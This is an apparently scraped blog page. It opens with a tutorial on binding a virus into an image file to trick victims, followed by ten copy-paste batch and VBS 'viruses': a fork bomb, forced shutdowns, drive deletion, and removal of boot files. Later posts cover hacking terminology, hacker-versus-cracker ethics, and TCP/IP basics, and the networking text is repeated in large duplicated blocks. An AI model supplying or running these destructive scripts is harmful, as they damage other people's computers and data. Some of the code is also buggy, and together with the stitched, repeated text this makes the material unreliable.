how to create and insert virus files into images
By : Beauty Cyber Squad Official
What is steganography? Steganography technique is an art technique and writes or hides hidden messages in a way so that besides the sender and the recipient no one knows.
Initially, this steganography technique is used to exchange information through hidden messages contained in an image or other media. Along with technological developments, this steganography technique is used to spread hidden virus files into an image.
The spread of computer viruses by hiding the virus body in an image is indeed quite effective, especially if the victim is a layman in the world of technology. Once the image file that has been inserted by a virus is clicked by the victim, then the virus automatically contained in the image file is also executed. As a result the virus will directly enter and damage the operating system used by the victim.
Damage caused by the virus depends on the existing program in the virus's body. One of the most widely used programs by a virus is a program to copy itself.
So how to use this technique? Or how to hide a virus file in an image? The following is the full explanation.
- First prepare a virus and an image file with the format .jpg or .jpeg. If you don't have a virus, you can make it.
- Put the two files (virus and image files) in one folder, here I named the folder with the name of the virus. For friends who use viruses with the .bat extension, please change to .exe first. To convert .bat to .exe using software,Click Here



- Next, please open the "Cmd" program. Once open, then enter the directory where virus files and images are stored. Like this example, I put the virus file on drive D: / with the name "virus". Then type D: in the cmd program then "Enter", then type "virus" then press Enter again.

- To merge a virus file with an image file then type "copy / b (image name + virus name) new file name. For example "copy /b jaringan.png+virus.exe hasil.png".

- If there is a sentence "1 file (s) copied" it means the merging of the virus file with the image file was successful.
- You can immediately see the results of the merging between the virus file with the image file on the D: drive earlier. Admin itself names the results of the merge with the name "Hasil.png"
10 Ways to Make a Computer Virus Using a Text Editor
1. force shutdown virus
Actually this virus is not dangerous, because this virus will only make the victim's computer experience a forced shutdown when the victim opens the virus file. How to make this virus are: Please open your notepad / notepad ++ application, or it can be another application that is the most important text editor, then copy the code syntax below:
@echo off
msg * You are hacked
shutdown -c "System Hacked! Your Computer will Shutdown" -s
msg * You are hacked
shutdown -c "System Hacked! Your Computer will Shutdown" -s
Then save the syntax code with the extension. BAT file name can be up to you, for example a virus. BAT, in the file selection click All File.
2. virus force shutdown with time
The method is the same, please copy and paste the code below in Notepad.
@echo
msg * Your computer will shutdown after 5 seccond!
shutdown -s t5 -f
msg * Your computer will shutdown after 5 seccond!
shutdown -s t5 -f
Then save the syntax code with the extension. BAT can also be saved using the .vbs extension
3. virus by opening unlimited notepad program
If the victim opens this virus file, the effect caused is the computer will open the notepad program continuously without stopping and unlimited, if left unchecked, it will cause computer lag and hank. Please copy and paste the following code syntax into your notepad.
@echo off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Then save the syntax code with the name up to you and the extension that is used is .BAT or can also use the .vbs extension
4. the virus pops up a message (pop up) continuously
This virus how it works is by displaying a notification message (pop up) without stopping or practically without limits (unlimited) how to overcome it we just restart the victim's computer. Please copy and paste the code into your notepad.
@echo off
:Loop1
msg * System Hacked!
msg * You are so *****!
msg * The system will automatically remove your OS
msg * Hacked By NisaStar7
GOTO Loop1
:Loop1
msg * System Hacked!
msg * You are so *****!
msg * The system will automatically remove your OS
msg * Hacked By NisaStar7
GOTO Loop1
Then save the code syntax up to your name and use the extension. BAT or. Vbs
5. virus to unscrew the CD / DVD continuously
This virus works by opening the victim's computer CD / DVD automatically and will occur continuously without stopping, and if left unchecked it will cause fatal damage to the CD / DVD portion of the victim's computer and will cause damage. To make it please copy and paste the following code into your notepad program.
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100000
loop
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100000
loop
Then save the syntax code with the name up to you and the extension, Visual Basic Script (.vbs).
6. Backspace Error Virus
As the name implies, this virus causes errors on the computer's backspace key and will press the backspace key continuously without stopping, so if we want to write a text, forever the text can never be written by us. To make this virus, please copy and paste the syntax code below.
MsgBox "Error when typing!!"Set wshShell =wscript.CreateObject("WScript.Shell")dowscript.sleep 100wshshell.sendkeys "{bs}"loop
After that, please save the syntax code above with the name up to you and use the extension .Vbs In the file selection select All File.
7. a virus to format the hard drive
This virus works by formatting all the data that is on the hard disk, and therefore need to be careful if you want to make this virus. To make this virus, please copy and paste the following code syntax:
@echo off
DEL C: -Y
DEL D: -Y
DEL E: -Y
DEL C: -Y
DEL D: -Y
DEL E: -Y
Then save the syntax code with the name up to you and with the extension .Vbs
8. virus Opens CMD (Command Prompt) continuously
In this seventh virus has the effect that the computer will automatically open a command prompt of about 5000 processes and this can cause the CPU to be overloaded and eventually there is a heavy hank. To make this virus, please copy and paste the following syntax code.
%0|%0|%0|%0|%0|%0|%0|%0|%0|%0|%0|%0
Then save the syntax code above with your name up to the extension. BAT
9. Virus Stops Someone's Internet Access
This virus has the effect of stopping someone's internet access, that is by stopping someone's computer IP so if the victim opens this file then the victim's computer will not be able to browse. To make this virus, please copy and paste the following code into your text editor program.
@echo off
Ipconfig /release
Ipconfig /release
Then save the syntax code above with your name up to the extension .BAT
10. "Error Freeze Computer" virus
This virus is also a dangerous virus because of the effects caused by this virus, which freezes the main functions of the computer, such as deleting autoexe so that the computer will not be able to open files with an exe extension, delete boot.ini so that the computer will not be able to boot, delete ntldr, delete win.ini. To make this virus, please copy and paste the syntax code below.
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
After you copy the syntax code above, please save the syntax code above with your name and use the extension .BAT
Thus the discussion about how to create and insert virus files into the image. If you have questions, please submit in the comments column.
Ethical Hacking
By : Beauty Cyber Squad Official
as the global world continues to advance and make rapid progress, cyber crime also occurs. Criminals, especially cybercriminals do not need to leave their comfort zones to commit crimes. they achieve the desired results with just a few clicks of their mouse and a strong internet connection. To overcome this bad trend, there is a need for ethical hackers and ethical hacker understanding.
Various types of hacking:
Various types of hacking:
- Use the results of stealing other people's IDs to login.
- Misuse of confidential channels or control channels.
- SQL injection
- Brute force and dictionary attacks
- Operating System Mastery
- Misuse of identification marks as the result of guessing or original identification
- Manipulate fingerprints and takeovers
- Cross-site Scripting
- Inadequate exploitation of the authentication system
- Inadequate exploitation of the authorization system
In the world of hacking, there are several terms:
- Hack Value: The footprint between hackers is something valuable or interesting, in this case the hack
- Target of Evaluation: IT systems, products, or components that are indicated to be subject to security evaluation needs.
- Attack: Attacks that violate the security system, originating from intelligent threats.
- Exploit: A defined way to break through the security of an IT System through its weaknesses.
- Zero-Day: A computer threat that attempts to exploit weaknesses in computer applications that are unknown to other people or kept by software developers.
- Security: Situations where information and infrastructure are adequate where the possibility of theft, interference, and entry of gaps in the information and services of a server is very low or tolerable.
- Threat: Actions or events that can weaken security. The threat has the potential to violate security.
- Vulnerability: The existence of weaknesses, design or implementation errors that can cause unexpected events weaken security.
- Daisy Chaining: Hackers who escape by stealing databases by removing traces by deleting logs and so on.
Information Security Element
Confidentiality: A guarantee where information can be accessed by those who are only authorized.
Integrity: Trust in data or resources in preventing unauthorized and unauthorized changes.
Availability: Guarantees where the system is responsible for delivering, storing and processing information that can be accessed when needed by authorized users.
Authenticity and Non-Repudiation
Authenticity refers to the characteristics of communication, any document or data that guarantees the quality is authentic and not corrupt, the situation is still original.
Non Repudiation refers to a group conducting communications or agreements that cannot deny identification in a document or message where it came from.
Security, Functionality and Usability Triangle : Conditions where the emphasis on one of the 3 aspects of security, functionality or use will result in weakening of the other 2 aspects.
Hacking Phase
Reconnaissance -> Scanning -> Gaining Access -> Maintaining Access -> Removing Traces
Reconnaissance: Refers to the preparation of an attacker preparing who is there to gather target information. Consists of 2, passive: not involved with the target, active: involved with the target.
Scanning: Includes network scanning activities such as port scanners, network mapping, sweeping, vulnerability scans and others. This aims to get information such as computer name, IP address, and user account.
Gaining Access: Refers to situations where an attacker gets access to an operating system or application over a network.
Maintaining Access: This method attempts to prevent other attackers from entering the system when performing operations.
Covering Tracks: Maintain confidentiality during attacks by deleting logs.
Vulnerability Research
The process by which we find weaknesses and defects in the path that can open the operating system and its application to attack or abuse.
Vulnerability Research website :
Penetration Testing
Is a method of actively evaluating the security of information systems or networks by simulating attacks through sources that are 'malicious' to security. The results are submitted as a report to management, executives or technical parties. The benefits of Pentest are reducing the security costs of an IT organization and providing a better Return Of Security Investment (ROSI) by identifying and solving weaknesses and vulnerabilities.
Pentest Methodology
Information Gathering -> Vulnerability Analysis -> External Penetration Testing -> Internal Network Penetration Testing -> Router and Switches Penetration Testing -> Firewall Penetration Testing -> IDS Penetration Testing -> Wireless Network Penetration Testing -> Denial Of Service Penetration Testing -> Password Cracking Penetration Testing -> Social Engineering Pentest -> Stolen Laptop Pentest -> Application Penetration Testing -> Physical Security Testing -> Databaase Pentest -> VoIP Pentest -> VPN Pentest -> Virus and Trojan Pentest -> Log Management Pentest -> File Integrity Pentest -> Communication System Pentest -> Email Security Pentest -> Security Patches Pentest-> Data Leakage Pentest.
Tag :
Information,
Hacker vs Cracker
By : Beauty Cyber Squad Official
Many of us misinterpret the term hacker or cracker. All provide negative connotations to the two terms above. However, actually hackers and crackers are very different. So how to distinguish the two terms? Following Explanation Hacker vs Cracker.
What is the difference between Hacker and Cracker? let's peel its characteristics..
Hacker and Cracker are twins who have different characters and personalities. The Hacker usually has a positive nature, if the Cracker has the opposite nature of the Hacker. But both of them are always in the virtual universe called the Internet.
Hacker
Hacker (English: hacker) is a person who studies, analyzes, modifies, breaks into computers and computer networks, whether for profit or motivated by challenges. (wikipedia)
This hacker has the desire to know deeply about the work of a system, computer or computer network, so that he becomes an expert in the field of system, computer or computer network mastery. The term hacker that we often misinterpret about things that damage / hack such as Facebook hacking, email hacking, network hacking and others. But actually Hacking is a science of art, the art of computer network security.
Hacker :
- has the ability to analyze the weaknesses of a system or site. For example: if a hacker tries to answer a site that is certain the contents of the site will be discussed and discussed. Hackers who report this event to be fixed are perfect. Instead a hacker will provide input and suggestions that can improve the system of conceding that he entered.
- Hackers have ethics and are also creative in supporting programs that are useful for anyone.
- A hacker is not stingy to share his knowledge to people who are serious in the name of science and goodness.
- A hacker will always deepen his knowledge and increase understanding of the operating system.
Hacker Ethics
- Above all, respect for knowledge & freedom of information.
- Notifies the system administrator of a security breach / security hole seen.
- Don't take unfair advantage of hacking.
- Never take a foolish risk.
- Always know your own abilities.
- Never hack a system to steal money.
- Never give access to someone who will do damage.
- Never intentionally delete & damage files on a hacked computer.
Cracker
Cracker is a term for those who enter other people's systems and crackers are more destructive, usually on computer networks, bypassing passwords or computer program licenses, deliberately against computer security, deface (change web pages) owned by others even to delete other people's data, and steal data from the system.
Cracker :
- Able to make a program for its own interests and is destructive or destructive and make it a profit. For example: Viruses, Credit Card Theft, Bank Account Break-ins, E-mail / Web Server Password Theft etc.
- can stand alone or in groups in action.
- have a hidden IRC website or channel, only certain people can access it.
- has an IP address that cannot be traced.
- The most frequent case is Carding, namely Credit Card Theft, then burglary of the site and change everything into a mess.
So it can be concluded that Hackers are people who know what they are doing, are aware of all the consequences of what they do, and are responsible for what they do. While Cracker is a person who knows what he is doing, but often does not realize the consequences of his actions. And he did not want to be responsible for what he already knew and did.
Tag :
Information,
TCP / IP BASIC NETWORKING
By : Beauty Cyber Squad Official
TCP/IP
We can assume that the networking model is a collection of documents. Each of these documents contains requirements for a network to function as well as logical rules (protocols).
What is protocol?
protocol is a standard used to define a method of exchanging data over a computer network, such as local area network, Internet, Intranet, etc. Each protocol has its own method of how to handle data in the following situations.
- How data is formatted when sent.
- What to do with data once received.
- How data is compressed.
- How to check for errors in the data.
Likely the most important protocol is TCP / IP (transmission control protocol / Internet protocol) which is used to govern the communications of every computer connected to the Internet. HTTP (Hypertext Transfer Protocol), which is used to transmit data over the world wide web (Internet), is "carried" by TCP / IP.
The analogy is, when we want to make a building, of course we need the name blueprint, how the foundation, internal design, external design, room layout, to the electrical grooves, gas, smoke removal, and so forth.
With the blueprint, all parties working on the building will be able to work well, from electricians, painters, interior designers, and so on have followed the same reference.
so, protocol is a way for each different device to communicate effectively with both software and hardware.
History About OSI and TCP / IP
In the past, there was no networking model, including TCP / IP. Each vendor makes their own proprietary standards, for example IBM with its networking model known as Systems Network Architecture (SNA) in 1974.
Likewise other vendors. That said, they compete with each other to create the best networking model so others use it.
Of course this is a bad state. So that the International Organization for Standardization (ISO) takes a role to overcome this, by creating standards that we are familiar with OSI.
In addition, there are also other organizations that develop standards with the same goals and with similar architectures, the Department of Defense (DoD). This model is known as TCP / IP or sometimes called the Dod Model.
At present, the world of computer networking refers to the same standard, namely TCP / IP.
Yup, not OSI.
The steps are roughly like this:

The history between TCP / IP and OSI is actually very long. I am also studying it and am still confused, for example with the question "which one was there, TCP / IP or OSI?"
You can leave a comment below if you know about this.
So that the comparison of TCP / IP and OSI is not discussed in depth at this time, but you can make the following references
1. Online: TCP/IP Guide
2. Book: Computer Networking - Kurose Ross or Computer Network - Andrew S Tanenbaum
3. or that explains the history and comparison between OSI and TCP / IP in more detail: Open Systems Networking - Piscitello and Chapin
Benefits of TCP / IP
Because the networking model used today is TCP / IP, internet products have now adopted TCP / IP.
For example, if you currently buy a flash drive, then the flash drive has implemented TCP / IP. This means you can use it on laptops, computers, on all different devices. or for example. When we want to build a new infrastructure.
Before there was TCP / IP, we had to buy devices that were one brand, from routers, switches, firewalls, servers, everything.
Now, not anymore.
Because current vendors can excel at router devices, but not so with firewalls. For example, we want to use a Cisco router and switch, but prefer to use the Palo Alto firewall.
No problem. We can implement routing protocols, link aggregation, etc. without compatibility constraints. Because everything is using TCP / IP.
Some things that 'might' become the cause of the choice of TCP / IP to be the Networking Model Standard
For some people, including me, knowing TCP / IP is the standard networking model chosen is an interesting thing.
In fact, the current OSI tends to be more familiar to some of us, in fact it has never been a standard networking model. Is that weird?
Instead, what is used is TCP / IP. Here are some reasons:
1. OSI is more formal, slow to develop, because it is done by certain people.
2. TCP / IP was developed by volunteers all over the world, of course the situation has reversed compared to OSI
1. OSI is more formal, slow to develop, because it is done by certain people.
2. TCP / IP was developed by volunteers all over the world, of course the situation has reversed compared to OSI
Before TCP / IP was actually used, every vendor still used their own proprietary protocol, and at that time TCP / IP was still limited to being the 'gateway'.
Starting in the 1990s until now, every device now has implemented TCP / IP. Once again, not OSI. (See Figure 1 above).
TCP / IP Using RFC Documents
Do you often hear the term RFC?
RFC or Request for Comment is an official document used by the Internet Engineering Task Force (IETF), the contents of which are drafts, reviews, which will later be reviewed by interested parties.
These proposals in RFC will later become internet standards, for example the Internet Protocol is defined in RFC791 and OSPF is defined in RFC 1247.
RFCs are numbered. The contents of the document are very detailed about a protocol, how it works, usage procedures, concepts, and so on.
Not only formal review, even RFC can contain humor because everyone can submit anything to RFC, you can also do it through RFC Editor.
This is also one of the factors that makes TCP / IP more developed than OSI.
TCP/IP Layer
For example Ethernet LAN.
Ethernet LAN has been defined by the IEEE (Institute of Electrical and Electronic Engineers (IEEE), so TCP / IP no longer defines it in RFC, but refers to IEEE.
But..
Still, many, complex.
Here are some examples of mainstream protocols: HTTP, TCP, UDP, OSPF, EIGRP, BGP, OSPF, IPv4, RIP, and many more.
It will all make us dizzy.
This means, it is not a good way to understand TCP / IP starting with the protocol.
Well, there is an easier way to understand TCP / IP.
This is where the layer functions, or what we know as layers.

TCP / IP now has 5 layers, the difference lies in the division of layer 1 (link) original TCP / IP into Data Link and Physical in TCP / IP updated.
But for now, let's say we are referring to the original TCP / IP layer with 4 layers.
With this TCP / IP layer, many of the protocols will be categorized by function.
Some are in layer 1, layer 2, layer 3, and layer 4. So that we more easily understand it.
So like this:

There are a lot of protocols. But what we are talking about now is just like in the right hand column as shown in the picture, namely HTTP, TCP, UDP, IP, and Ethernet.
Maybe you can already guess, we will use a general sample: "When someone opens a browser, and accesses a web page".
Yup, this is a case study.
before we begin. Don't get me wrong about TCP, IP, and TCP / IP.
TCP, and IP, are 2 different protocols which I will explain below. Whereas TCP / IP is a networking model. Because it contains many protocols, it is also called a protocol suite.
Let's start.
#1. TCP/IP Application Layer
The application layer function only provides services to applications running on the computer. Remember, only the service, not the application.
For example, the FTP application protocol is Filezilla. or the HTTP application protocol is a web browser, which we know the most today. Despite the fact that the browser can not only be done with such applications, it can also be with a terminal for example on linux.
Now the task of the application layer here is to define how a browser can retrieve content from a web server to finally appear in a web browser.
The following explains the HTTP mechanism in more detail.
Imagine someone opening a web browser and accessing a web. The simple process would be something like this.

For example when you open this site, you will get a page from https://beautycybersquad.blogspot.com which is the homepage.
Regarding https or Hypertext Transfer Protocol Secure is a secure version of HTTP, because it uses SSL or Secure Socket Layer. Sometimes referred to as SHTTP or S-HTTP.
The goal is that communication occurs safely because the data sent will be encrypted. This is especially important on buying and selling sites where users enter confidential data such as credit cards.
HTTP mechanism
Above that the simplest example or we call the basic logic of the HTTP process. Technically it's not like that.
In the mid 1990s, Barner Lee created HTTP, a web browser and web server. HTTP here provides the ability for web browsers to request content from a web server.
Likewise with the web server, with HTTP he can provide the content requested by the client.
The process is like this:

Protocol uses headers to store information. From the HTTP mechanism above we can see 3 processes that occur when a client requests a web page from the server.
1. GET Header: Suppose the client accesses https: /beautycybersquad.blogspot.com, meaning the server will send its homepage. Likewise if you access a specific URL.
2. GET Reply: the server responds to the header from the client, and replies to it first with the HTTP Header "OK" to continue sending part of the homepage. This if successful, then the header will be worth "200", besides that for example "404" which we are familiar with not found.
3. HTTP Data: because the communication has already been initialized, the server continues to send the contents of home.html, more effective than sending headers over and over again.
If we look at the process from
If we look at the process of the application layer, then at a glance the process is complete and simple. Though there are so many more processes that occur, namely in the layers below it.
#2. TCP/IP Transport Layer
The transport layer on TCP / IP is also called Host-to-Host, its function is to establish connections between hosts. For example between one computer with another, client and server. There are many protocols that are at the transport layer, but the most we know in general are TCP (Transmission Control Protocol) and UDP (User Datagram Protocol). Returning to the HTTP process above, we access the website of course want reliable data.
What does reliable mean?
In fact, sending data from one computer to another is a complex process, and has many procedures. There are several factors that cause data to fail to be sent.
Imagine that you are currently reading this site with a network that is often disrupted, so that there are missing paragraphs, there are only half titles, or letters of words that are lost in the middle of paragraphs.
Bad right? This is where TCP is needed.
* Transmission Control Protocol
At this point we agree that the HTTP communication above runs using TCP. This means that HTTP requires guarantees that data can be sent perfectly. When data fails to be sent, the recipient must be aware that it is happening, and request a retransmission.
The trick is like this: TCP breaks up the data (segment) and then sends it based on the Sequence number (SEQ).
TCP also has many functions, but our focus is only on one of the best known main functions, namely TCP Error Recovery.

Like this the process:
1. The server is sending segments with several client number sequences.
2. but in seq 2, the segment failed to send.
3. After the client receives all the data, it turns out that something is lost. Then the client asks the server to send back the lost segment in seq 2.
Three-Way Handshake TCP
Don't think that when you enter the address of this site in the browser, the laptop that you use will immediately receive the contents of this site. Not.
When a client enters a url address in a web browser, the client requests a server to establish a connection, called an establishing connection. This is why TCP communication is called connection oriented. The establishment of this connection will form a virtual link. Virtual path used for segment delivery.

In other words, the sender and receiver agree first to make the transmission. After both agree, a connection is made, followed by sending data. In the process of sending data, TCP Error Recovery is needed, which I have explained above.
So the plot: Establishment of Connection -> Data Transmission (with error recovery).
User Datagram Protocol (UDP)
The question is, do all host-to-hosts use TCP?
Not always. Because not all communications require reliable data transmission. For example: voice communication.
"When we call, it is not uncommon for our voices to not reach the other person because of connection problems. Imagine if a few seconds later, the voice reaches the other person. "
Surely this is annoying
So there are considerations why use UDP over TCP:
1. Need fast communication
2. No need to form a connection first
3. No need for error recovery
All of the above are the opposite of TCP criteria.
We return to the case study. What actually happens when the client enters the URL address in the browser? Does a TCP connection occur immediately, then sending HTTP data?
The answer is no. It turns out there is still one more process.
The inputted URL is for example: https://beautycybersquad.blogspot.com, this is the domain. The computer cannot recognize this name. So to recognize it, you need DNS or Domain Name System.
The Domain Name System is a protocol used to translate domain addresses (for example: ngonfig.net) into IP addresses.

The DNS server already has a list of domains and their IP addresses. If at any time someone asks, then he just sends, and without any process to ensure the message is received by the client. There is also no connection before the data is sent.
Until here I hope you have understood the difference between TCP and UDP.
after the IP address is known by the client, the client requests a connection to the IP. So in the processes that I have explained above, the communication is no longer directed to the domain address, but rather the IP address.
Summary of the flow: Input URL -> Ask the IP address of a domain -> Make a connection request to the IP that has been obtained -> Perform data transmission.
This IP address will be discussed at the network layer below.
#3. TCP/IP Internet Layer
Now we discuss layer 3, or often called the Network Layer. At the network layer or internet layer there are also many protocols. But, the only, the most known and used today, namely: IP or Internet Protocol. Here I will not describe the types of IP addresses, classes, what is a network, and what is a host. we will only discuss the concept.
Analogy to the Internet Protocol and Post Office
Imagine now you want to send letters to 2 different destinations, local and international, namely Jakarta and Singapore. all you have to do is write the destination address of the letter and put it in the post office box or you can deliver it directly to the post office. We do not need to think and do not need to regulate how and which paths must be taken by the delivery of the letter in order to reach the destination.

We know, the post office has many branches in every city and every area that often occurs shipping. Like the picture, it turns out the path taken by the two letters is different. Because, the first: the letter sent earlier will be distinguished destination address. Then separated based on the closest office, there is also a separation based on the destination of each shipment. There must be sent first to the regional office, some are sent directly to the destination address.
Then, what to do with IP?
Remember I said about the two letters, some were sent to the office first, some were sent directly to the destination? This is because the post office already has a list of addresses and routes. Then the letter may not arrive if we do not include the address.
The division of this address, we differentiate into 2:
1. Network address: for example, the Jakarta area. This can be considered a postal code.
2. Host address: apparently there is West Jakarta, East Jakarta, and so on. This can be thought of as a shipping detail address, for example a house number.
After understanding the analogy, we proceed to the case study. This time I differentiate DNS servers from HTTP servers.
 Remember the analogy, Internet Protocol defines two things in the IP Address. Look at the picture above:
Remember the analogy, Internet Protocol defines two things in the IP Address. Look at the picture above:
1. Each IP owned by the host must be unique, 2.2.2.2, 3.3.3.3, and 1.1.1.1
2. these IP addresses must also be grouped, for example 2.0.0.0, 3.0.0.0 and 1.0.0.0
Then it goes like this:


Do you often hear the term RFC?
RFC or Request for Comment is an official document used by the Internet Engineering Task Force (IETF), the contents of which are drafts, reviews, which will later be reviewed by interested parties.
These proposals in RFC will later become internet standards, for example the Internet Protocol is defined in RFC791 and OSPF is defined in RFC 1247.
RFCs are numbered. The contents of the document are very detailed about a protocol, how it works, usage procedures, concepts, and so on.
Not only formal review, even RFC can contain humor because everyone can submit anything to RFC, you can also do it through RFC Editor.
This is also one of the factors that makes TCP / IP more developed than OSI.
TCP/IP Layer
For example Ethernet LAN.
Ethernet LAN has been defined by the IEEE (Institute of Electrical and Electronic Engineers (IEEE), so TCP / IP no longer defines it in RFC, but refers to IEEE.
But..
Still, many, complex.
Here are some examples of mainstream protocols: HTTP, TCP, UDP, OSPF, EIGRP, BGP, OSPF, IPv4, RIP, and many more.
It will all make us dizzy.
This means, it is not a good way to understand TCP / IP starting with the protocol.
Well, there is an easier way to understand TCP / IP.
This is where the layer functions, or what we know as layers.

TCP / IP now has 5 layers, the difference lies in the division of layer 1 (link) original TCP / IP into Data Link and Physical in TCP / IP updated.
But for now, let's say we are referring to the original TCP / IP layer with 4 layers.
With this TCP / IP layer, many of the protocols will be categorized by function.
Some are in layer 1, layer 2, layer 3, and layer 4. So that we more easily understand it.
So like this:

There are a lot of protocols. But what we are talking about now is just like in the right hand column as shown in the picture, namely HTTP, TCP, UDP, IP, and Ethernet.
Maybe you can already guess, we will use a general sample: "When someone opens a browser, and accesses a web page".
Yup, this is a case study.
before we begin. Don't get me wrong about TCP, IP, and TCP / IP.
TCP, and IP, are 2 different protocols which I will explain below. Whereas TCP / IP is a networking model. Because it contains many protocols, it is also called a protocol suite.
Let's start.
#1. TCP/IP Application Layer
The application layer function only provides services to applications running on the computer. Remember, only the service, not the application.
For example, the FTP application protocol is Filezilla. or the HTTP application protocol is a web browser, which we know the most today. Despite the fact that the browser can not only be done with such applications, it can also be with a terminal for example on linux.
Now the task of the application layer here is to define how a browser can retrieve content from a web server to finally appear in a web browser.
The following explains the HTTP mechanism in more detail.
Imagine someone opening a web browser and accessing a web. The simple process would be something like this.

For example when you open this site, you will get a page from https://beautycybersquad.blogspot.com which is the homepage.
Regarding https or Hypertext Transfer Protocol Secure is a secure version of HTTP, because it uses SSL or Secure Socket Layer. Sometimes referred to as SHTTP or S-HTTP.
The goal is that communication occurs safely because the data sent will be encrypted. This is especially important on buying and selling sites where users enter confidential data such as credit cards.
HTTP mechanism
Above that the simplest example or we call the basic logic of the HTTP process. Technically it's not like that.
In the mid 1990s, Barner Lee created HTTP, a web browser and web server. HTTP here provides the ability for web browsers to request content from a web server.
Likewise with the web server, with HTTP he can provide the content requested by the client.
The process is like this:

Protocol uses headers to store information. From the HTTP mechanism above we can see 3 processes that occur when a client requests a web page from the server.
1. GET Header: Suppose the client accesses https: /beautycybersquad.blogspot.com, meaning the server will send its homepage. Likewise if you access a specific URL.
2. GET Reply: the server responds to the header from the client, and replies to it first with the HTTP Header "OK" to continue sending part of the homepage. This if successful, then the header will be worth "200", besides that for example "404" which we are familiar with not found.
3. HTTP Data: because the communication has already been initialized, the server continues to send the contents of home.html, more effective than sending headers over and over again.
If we look at the process from
If we look at the process of the application layer, then at a glance the process is complete and simple. Though there are so many more processes that occur, namely in the layers below it.
#2. TCP/IP Transport Layer
The transport layer on TCP / IP is also called Host-to-Host, its function is to establish connections between hosts. For example between one computer with another, client and server. There are many protocols that are at the transport layer, but the most we know in general are TCP (Transmission Control Protocol) and UDP (User Datagram Protocol). Returning to the HTTP process above, we access the website of course want reliable data.
What does reliable mean?
In fact, sending data from one computer to another is a complex process, and has many procedures. There are several factors that cause data to fail to be sent.
Imagine that you are currently reading this site with a network that is often disrupted, so that there are missing paragraphs, there are only half titles, or letters of words that are lost in the middle of paragraphs.
Bad right? This is where TCP is needed.
* Transmission Control Protocol
At this point we agree that the HTTP communication above runs using TCP. This means that HTTP requires guarantees that data can be sent perfectly. When data fails to be sent, the recipient must be aware that it is happening, and request a retransmission.
The trick is like this: TCP breaks up the data (segment) and then sends it based on the Sequence number (SEQ).
TCP also has many functions, but our focus is only on one of the best known main functions, namely TCP Error Recovery.

Like this the process:
1. The server is sending segments with several client number sequences.
2. but in seq 2, the segment failed to send.
3. After the client receives all the data, it turns out that something is lost. Then the client asks the server to send back the lost segment in seq 2.
Three-Way Handshake TCP
Don't think that when you enter the address of this site in the browser, the laptop that you use will immediately receive the contents of this site. Not.
When a client enters a url address in a web browser, the client requests a server to establish a connection, called an establishing connection. This is why TCP communication is called connection oriented. The establishment of this connection will form a virtual link. Virtual path used for segment delivery.

In other words, the sender and receiver agree first to make the transmission. After both agree, a connection is made, followed by sending data. In the process of sending data, TCP Error Recovery is needed, which I have explained above.
So the plot: Establishment of Connection -> Data Transmission (with error recovery).
User Datagram Protocol (UDP)
The question is, do all host-to-hosts use TCP?
Not always. Because not all communications require reliable data transmission. For example: voice communication.
"When we call, it is not uncommon for our voices to not reach the other person because of connection problems. Imagine if a few seconds later, the voice reaches the other person. "
Surely this is annoying
So there are considerations why use UDP over TCP:
1. Need fast communication
2. No need to form a connection first
3. No need for error recovery
All of the above are the opposite of TCP criteria.
